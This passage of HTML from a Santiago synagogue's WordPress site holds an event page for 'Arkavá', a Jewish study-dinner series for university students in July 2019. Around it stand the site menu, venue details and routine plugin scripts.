			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:38hrs.</strong>  Havdalá:<strong> 21:41 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Shemot</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Arkavá</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">22 julio, 2019 @ 7:30 pm</span> - <span class="tribe-event-date-end">23 julio, 2019 @ 9:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Arkavá | CIS" data-viewtitle="Arkavá">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/talmud-tora-13-5/"><span>&laquo;</span> Talmud Tora</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/bordando-palabras-4-4-8-6/">Bordando Palabras <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-51007" class="post-51007 tribe_events type-tribe_events status-publish hentry tribe_events_cat-estudiar cat_estudiar">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h4><strong>¡Las mejores cenas de estudio judaico junto a tus amigos en un ambiente distendido y entretenido para cortar con el “stress universitario” de la semana!</strong></h4>
<p>¡Arma tu grupo o súmate a un grupo de Arkavá y disfruta de una noche diferente!</p>
<p>Escríbenos a <a href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Arkav%C3%A1&#038;dates=20190722T193000/20190723T213000&#038;details=%C2%A1Las+mejores+cenas+de+estudio+judaico+junto+a+tus+amigos+en+un+ambiente+distendido+y+entretenido+para+cortar+con+el+%E2%80%9Cstress+universitario%E2%80%9D+de+la+semana%21%0A%C2%A1Arma+tu+grupo+o+s%C3%BAmate+a+un+grupo+de+Arkav%C3%A1+y+disfruta+de+una+noche+diferente%21+%0AEscr%C3%ADbenos+a+comunicaciones%40cis.cl+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/arkava-3-3-16/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-datetime-label"> Comienza: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-datetime updated published dtstart" title="2019-07-22"> 22 julio, 2019 @ 7:30 pm </abbr>
			</dd>

			<dt class="tribe-events-end-datetime-label"> Finaliza: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-end-datetime dtend" title="2019-07-23"> 23 julio, 2019 @ 9:30 pm </abbr>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/estudiar/" rel="tag">ESTUDIAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					&#099;&#111;munica&#099;&#105;&#111;&#110;es&#064;c&#105;s.cl				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/talmud-tora-13-5/"><span>&laquo;</span> Talmud Tora</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/bordando-palabras-4-4-8-6/">Bordando Palabras <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
